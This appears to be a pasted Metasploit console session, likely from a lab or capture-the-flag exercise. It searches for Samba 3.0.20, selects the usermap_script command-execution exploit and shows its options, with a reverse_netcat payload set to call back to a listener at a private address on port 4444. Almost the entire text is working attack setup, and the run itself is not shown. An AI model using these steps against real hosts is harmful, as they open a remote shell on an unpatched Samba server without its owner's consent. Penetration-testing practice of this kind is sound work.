 msf6 > search samba 3.0.20
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.17.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic